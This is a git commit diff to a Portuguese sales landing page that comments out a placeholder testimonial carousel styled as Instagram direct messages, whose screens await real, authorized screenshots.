


==== commit db066ae1: "Update index.html" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -465,7 +465,7 @@
 <!-- MODELO (TEMPLATE) no formato do carrossel de DMs do Instagram usado nas outras paginas (visual copiado da pagina da porcelana).
      O conteudo aqui e apenas [PROVA REAL AQUI]: NAO foram criados nomes, falas nem numeros.
      Para publicar: salve prints REAIS e autorizados em assets/img/prova-1.webp ... prova-5.webp (proporcao 390x640, ex.: 780x1280).
-     Quando o arquivo existe, o print real substitui a tela-modelo automaticamente. Telas sem arquivo continuam como modelo. -->
+     Quando o arquivo existe, o print real substitui a tela-modelo automaticamente. Telas sem arquivo continuam como modelo.
 <section class="proof">
   <div class="wrap center rv">
     <span class="kicker">Quem já fez</span>
@@ -473,7 +473,7 @@
     <p class="lead">Deslize para ver as mensagens.</p>
     <div class="dm-proof">
       <div class="dm-rail" data-dmcar tabindex="0" aria-label="Carrossel de mensagens de alunos"><div class="dm-track">
-      <!-- MODELO 1: tela de exemplo. Se existir assets/img/prova-1.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
+      <!-- MODELO 1: tela de exemplo. Se existir assets/img/prova-1.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. 
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-1.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
         <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
@@ -484,7 +484,7 @@
         </div>
         <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
       </div></figure>
-      <!-- MODELO 2: tela de exemplo. Se existir assets/img/prova-2.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
+      <!-- MODELO 2: tela de exemplo. Se existir assets/img/prova-2.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. 
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-2.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
         <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
@@ -495,7 +495,7 @@
         </div>
         <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
       </div></figure>
-      <!-- MODELO 3: tela de exemplo. Se existir assets/img/prova-3.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
+      <!-- MODELO 3: tela de exemplo. Se existir assets/img/prova-3.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois.
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-3.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
         <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
@@ -506,7 +506,7 @@
         </div>
         <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
       </div></figure>
-      <!-- MODELO 4: tela de exemplo. Se existir assets/img/prova-4.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
+      <!-- MODELO 4: tela de exemplo. Se existir assets/img/prova-4.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. 
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-4.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
         <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
@@ -518,7 +518,7 @@
         </div>
         <div class="dm-foot"><span class="dm-cam"><i></i></span><span class="dm-field">Mensagem...</span></div>
       </div></figure>
-      <!-- MODELO 5: tela de exemplo. Se existir assets/img/prova-5.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. -->
+      <!-- MODELO 5: tela de exemplo. Se existir assets/img/prova-5.webp (print REAL e autorizado), ele aparece no lugar desta tela. Trocar depois. 
       <figure class="dm-shot"><img class="dm-real" src="assets/img/prova-5.webp" alt="Print de mensagem real de aluno" width="390" height="640" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()"><div class="dm-screen" role="img" aria-label="Modelo de conversa no Instagram">
         <div class="dm-status"><span>9:41</span><span class="dm-sr"><span class="dm-sig" aria-hidden="true"><i></i><i></i><i></i></span><span class="dm-bat"></span></span></div>
         <div class="dm-head"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M15 5l-7 7 7 7'/></svg></span><span class="dm-av"></span><div class="dm-who"><b class="ph">[PROVA REAL AQUI]</b><span>nome do aluno</span></div><span class="dm-hi"><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><path d='M5 4h4l2 5-2.5 1.5a11 11 0 0 0 5 5L15 13l5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2'/></svg></span><span class="dm-ic"><svg viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' aria-hidden='true'><rect x='3' y='6' width='13' height='12' rx='2'/><path d='M16 10l5-3v10l-5-3'/></svg></span></span></div>
@@ -533,6 +533,7 @@
     </div>
   </div>
 </section>
+ -->
 
 <!-- 9. BÔNUS -->
 <section class="alt">

